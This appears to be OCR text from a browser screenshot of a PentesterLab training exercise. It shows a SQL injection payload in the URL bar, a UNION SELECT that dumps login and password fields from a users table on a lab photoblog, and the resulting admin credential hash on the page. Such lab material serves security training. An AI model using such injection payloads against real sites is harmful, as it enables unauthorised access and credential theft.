 My awesome Photoblog - Iceweasel
My awesome Photoblog × [PentesterLab] ×
192.168.126.129/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FROM users; Goo
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright